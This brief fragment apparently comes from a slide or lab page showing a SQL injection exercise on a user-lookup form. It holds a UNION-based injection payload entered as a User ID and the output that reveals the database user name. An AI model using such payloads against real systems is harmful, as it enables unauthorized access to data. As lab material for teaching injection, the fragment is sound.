 User ID: 1 Submit
ID: 1 and 1=1 union select null,user() #
First name: admin
Surname: admin
ID: 1 and 1=1 union select null,user() #
First name:
Surname: k888minhp_kBz@localhost